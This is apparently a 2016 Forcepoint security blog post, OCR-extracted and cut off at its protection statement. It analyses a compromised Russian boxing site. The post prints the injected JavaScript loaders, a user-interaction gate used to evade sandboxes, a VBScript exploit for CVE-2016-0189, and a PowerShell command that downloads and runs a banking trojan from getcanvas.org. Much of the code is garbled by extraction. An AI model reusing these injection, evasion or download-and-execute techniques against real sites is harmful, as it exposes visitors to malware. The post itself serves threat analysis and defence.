# **Highly Evasive Code Injection Awaits User Interaction Before Delivering Malware**

**forcepoint.com**[/blog/security-labs/highly-evasive-code-injection-awaits-user-interaction-delivering-malware](https://www.forcepoint.com/blog/security-labs/highly-evasive-code-injection-awaits-user-interaction-delivering-malware)

September 28, 2016

On September 27, 2016 Forcepoint Security Labs noticed that the Russian boxing site *allboxing[.]ru* was compromised. The site is injected with code that attempts to silently redirect users to a third party website containing an exploit and a Russian banking trojan. The injected code employs several evasion tactics, and ensures that the redirect only occurs when there is significant user interaction on the website.

## **Hiding in Plain Sight**

The site *allboxing[.]ru* [is a very popular Russian boxing website receiving an estimated 3](https://www.similarweb.com/website/allboxing.ru#overview) million visitors per month.



One of the scripts being used by the website at *hxxp://allboxing[.]ru/misc/jquery.once.js? v=1.2* has been modified to include additional code. The code claims to be loading a jQuery plugin called *"jQuery Animate Plugin v1.2"* but this is in fact a fake plugin inserted by the attacker.```
7**
 * jQuery Animate Plugin vl.2
 * http://plugins.jquery.com/tag/animate/
 * Dual licensed under the MIT and GPL licenses:
    http://www.opensource.org/licenses/mit-license.php
 \starhttp://www.gnu.org/licenses/gpl.html
 ^{\star}/
(function webAnimate(g) {
    varel = g. createElement ("script"),
        p = g. getElementsByTagName("script")[0];
    el.type = "text/javascript";
    el.src = "/misc/jquery.animate.js?_=" + Math.round(
new Date().getTime() / 1000);
```
Once of the giveaways here is that the URL reference for the plugin links to *"http://plugins.jquery.com/tag/animate"*, whereas legitimate plugins will usually reference the project name directly such as *"http://plugins.jquery.com/project/once"*. Nevertheless, the attacker has made significant effort to blend in with the legitimate content by using the same formatting and comment style.

The modified *jquery.once.js* script loads a second script from */misc/jquery.animate.js* which in turn attempts to insert a script from the attacker's own website. The script is not inserted if the user's browser is either Chrome or Opera, presumably because the attacker is not able to exploit these browsers.

```
(function syncAnimate(g) {\|varel = g. createElement("script"),
        p = q. getElementsByTagName ("script") [0];
    el.type = "text/javascript";
    el.src = \frac{1}{2} http://getcanvas.org/review/automate.js<sup>2</sup>_=" +
Math.round(new Date().getTime() / 1000);
    if ("chrome" in window) {
        return false;
    \} else \{if ("opera" in window) {
            return false;
        \mathbf{r}\Big\}
```
The *automate.js* script on *getcanvas[.]org* then waits for user interaction before inserting an iFrame to an exploit.```
// create EL
         a. create E1 = function() {
              var el = document. createElement ("div") ;
              el.innerHTML = "<iframe width=\"150\" height=\
"100\" frameborder=\"no\" scrolling=\"no\" src=\"http://
getcanvas.org/sport/page/5.html\"></iframe>";
              fromCache(1747);
              try (
                   document.body.appendChild(e1);return true;
              \} catch (e) {
                   return false;
              \ddot{\phantom{1}}\frac{1}{2}// attach event to el
         a.events(document, "mousemove", function() {
              if ("waAds" in window) {
                   if (window["waAds"].mouse < 40) {
                       window ["waAds"]. mouse += 1:
                   \mathbf{\hat{F}}\Big\}\rightarrowa.events(document, "click"<mark>, function() {</mark>
              if ("waAds" in window) {
                   if (window["waAds"].mouse < 40) {
                       window['walkds"].mouse += 16:
                   \mathcal{E}\Big\}\rightarrowa.events(window, "scroll" function() {
              if ("waAds" in window) {
                  if (window["waAds"].mouse < 40) {
                       window["waAds"].mouse += 11;
                   \mathbf{r}j.
         ) ;
         // loop
         a. loop = setInterval (function() )if (document.body == null) {
                  if ("waAds" in window) {
                       var b = window["waAds"];
                       if (b \text{ mouse} > 30) {
                            if (b.show == = false) {
                                 if (b \cdot createBl()) == = true) {
                                     b.show = true;
                                 \lambda\} else \{clearInterval(b.loop);
                   \mathbf{1}\ddot{\phantom{1}}\}, 50);
```
The script ensures that sufficient user interaction has occurred from either clicking, scrolling or moving the mouse. The attacker has given different weighting scores to the different types of user interaction and will only insert the iFrame once the threshold score is above 30. Thisis a stealth tactic used to prevent automated analysis systems from being redirected to the exploit. The [technique](http://malware.dontneedcoffee.com/2014/06/cottoncastle.html) was first documented back in 2014 in a similar infection chain.

Another stealth tactic employed here is the domain name and URL path which has been used. The term *"canvas"* is a well known boxing term and the URL contains the word *"sport".* This makes the URL appear a lot less suspicious considering that *allboxing[.]ru* is a boxing news site.

## **Exploiting Internet Explorer**

The malicious iFrame inserted by the attacker was located at *hxxp://getcanvas[.]org/sport/page/5.html*. The page contains a VBScript exploit that leverages CVE-2016-0189 and attempts to run a Powershell script on the machine.

```
Sub firewrite
            On Error Resume Next
            fromCache(2141)
            Set w = CreateObject("Shell.Application")
            w. ShellExecute "powershell", UnEscape("%20-
encodedCommand%20%
22KAB0AGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdAB1AG0ALgB0AGUA
dAAuAFcAZQBiAEMAbABpAGUAbgBOACkALgBEAG8AdwBuAGwAbwBhAGQARg
BpAGwAZQAoACIAaABOAHQAcAA6AC8ALwBnAGUAdABjAGEAbgB2AGEAcwAu
AG8AcgBnAC8AcwBwAG8AcgB0AC8AYgBvAHgAaQBuAGcALwB0AHkAcwBvAG
4AZgBlAHIAeQAuAGoAcABnACIALAAiAGkAcwBsAHoAbQBhADMAMgAuAGUA
eABlACIAKQA7ACgATgBlAHcALQBPAGIAagBlAGMAdAAgACOAYwBvAGOAIA
BTAGgAZQBsAGwALgBBAHAAcABsAGkAYwBhAHQAaQBvAG4AKQAuAFMAaAB1
AGwAbABFAHgAZQBjAHUAdABlACgAIgBpAHMAbAB6AGOAYQAzADIALgBlAH
gAZQAiACkAOwA=%22"), "", "runas", 0
            Set w = Nothing
```
End Sub

The Powershell script decodes to the following:

```
(New-Object
System.Net.WebClient).DownloadFile("http://getcanvas.org/sport/boxing/tysonfury.jpg","
(New-Object -com Shell.Application).ShellExecute("islzma32.exe");
```
The script downloads and executes *tysonfury.jpg* which is a variant of the Buhtrap Russian banking trojan. The SHA1 of the sample we received is *b74f71560e48488d2153ae2fb51207a0ac206e2b*.

## **Protection Statement**

Forcepoint™ customers are protected against this threat via [TRITON® ACE](https://www.forcepoint.com/innovation/technology/triton-ace?cmpid=slbl) at the following stages of attack: